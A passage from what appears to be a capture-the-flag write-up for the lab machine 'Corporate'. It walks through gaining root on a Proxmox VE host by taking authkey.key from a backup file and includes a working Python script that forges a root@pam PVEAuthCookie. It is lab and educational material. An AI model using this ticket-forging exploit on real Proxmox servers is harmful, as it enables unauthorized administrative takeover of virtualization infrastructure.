
Among them, stevie.rosenbaum and amie.torphy belong to the sysadmin group, which we can find out through the previous ldap enumeration:
# sysadmin, Groups, corporate.htb
dn: cn=sysadmin,ou=Groups,dc=corporate,dc=htb
gidNumber: 500
objectClass: top
objectClass: posixGroup
cn: sysadmin
memberUid: stevie.rosenbaum
memberUid: amie.torphy
Switch to user stevie.rosenbaum and then we can search for the RSA keys:

Check the config file and the login username will be sysadmin:

Make the SSH service work and now we successfully login 10.9.0.1 as sysadmin:

ROOT | Corporate
To finish the final exploit, we need to become root of the main server 10.9.0.1, aka Corporate.
By checking netstat -lantp, I found out something that we missed in previous Nmap scan:

Port 8006 is open and it's default port used by the Proxmox VE web-based management interface for the Proxmox service. Set up Port Fowarding and visit it in the browser:

Proxmox Virtual Environment (Proxmox VE) is a comprehensive open-source platform for enterprise virtualization that integrates the KVM hypervisor and LXC containers, software-defined storage, and networking functionality on a single platform. It's commonly used for managing virtual machines, containers, and virtualized networks, making it a popular choice in data centers and for cloud infrastructure management.
We can exploit it through its various vulnerabilites introduced by this article.

Inside /var/backups/, there are 2 backup files with sensitive information:

Then I used scp to download them to my local machine. Inside pve-host-2023_04_15-16_09_46.tar.gz, there's a file called authkey.key which is mentioned in the article.
We will need to have a good understanding for the exploit before moving further. It involves privilege escalation due to insecure handling of backup files that contain sensitive authentication keys. In short:
- Authentication Mechanism:
- Proxmox VE/PMG uses RSA/SHA-1 to sign a string that serves as an authentication "ticket" when a user logs in. This ticket, referred to as PVEAuthCookie or PMGAuthCookie, confirms the user's identity and session.
- The format of the plaintext before signing is
PVE:{username}@{realm}:{hex(timestamp)}.
- Key Storage:
- The private keys used for signing these tickets are stored securely on the server at specific paths (
/etc/pve/priv/authkey.keyfor PVE and/etc/pmg/pmg-authkey.keyfor PMG) and are accessible only by the root user.
- The private keys used for signing these tickets are stored securely on the server at specific paths (
- Vulnerability in Backup Files:
- When the backup feature of PMG is used, it creates backup files that inadvertently include these sensitive authentication keys.
- Crucially, these backup files are stored in a way that allows them to be readable by the www-data user, typically used for web server processes.
- Exploitation:
- An attacker with access to the www-data user can obtain the authentication keys from these backups.
- Using these keys, we can forge a valid PVEAuthCookie or PMGAuthCookie, effectively escalating privileges.
The author provides a POC which is long and redundant in our case. The original POC requires us to provide username and password of an existed user, then takes the backup file and reads it to get the authkey.key. And finally use the key to create a cookie for the user root@pam .
Our case is less complicate. Since we have the authkey.key from the pve-host-2023_04_15-16_09_46.tar.gz file, we don't need the previous steps to get the key. Therefore, we can just provide the key file and pass it to be read into the variable authkey_bytes, use the generate_ticket function to create a ticket, remove irrelevant codes, and extract the useful part of the exploit function to display the cookie:
import requests
import logging
import re
import time
import subprocess
import base64
import tempfile
import urllib.parse
import urllib3

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

PROXIES = {}  # {'https': '192.168.86.52:8080'}
logging.basicConfig(format='%(asctime)s - %(message)s', level=logging.INFO)


def generate_ticket(authkey_bytes, username='root@pam', time_offset=-30):
    timestamp = hex(int(time.time()) + time_offset)[2:].upper()
    plaintext = f'PVE:{username}:{timestamp}'

    authkey_path = tempfile.NamedTemporaryFile(delete=False)
    logging.info(f'writing authkey to {authkey_path.name}')
    authkey_path.write(authkey_bytes)
    authkey_path.close()

    txt_path = tempfile.NamedTemporaryFile(delete=False)
    logging.info(f'writing plaintext to {txt_path.name}')
    txt_path.write(plaintext.encode('utf-8'))
    txt_path.close()

    logging.info(f'calling openssl to sign')
    sig = subprocess.check_output(
        ['openssl', 'dgst', '-sha1', '-sign', authkey_path.name, '-out', '-', txt_path.name])
    sig = base64.b64encode(sig).decode('latin-1')

    ret = f'{plaintext}::{sig}'
    logging.info(f'generated ticket for {username}: {ret}')

    return ret

authkey_bytes = open("./authkey.key", "rb").read()
new_ticket = generate_ticket(authkey_bytes)

logging.info('veryfing ticket')
req = requests.get("https://10.9.0.1:8006/", headers={'Cookie': f'PVEAuthCookie={new_ticket}'}, proxies=PROXIES, verify=False)
res = req.content.decode('utf-8')
verify_re = re.compile('UserName: \'(.*?)\',\n\s+CSRFPreventionToken:')
verify_result = verify_re.findall(res)
logging.info(f'current user: {verify_result[0]}')
logging.info(f'Cookie: PVEAuthCookie={urllib.parse.quote_plus(new_ticket)}')
Make sure the authkey.key is copied to the current path. Run the script and we will have the PVEAuthCookie to perform priviledge escalation:

Paste the cookie into the browser, we will become the created user root@pam:

Refresh the web page, the login prompt will disappear automatically. Now we can start a remote shell on Proxmox as root:
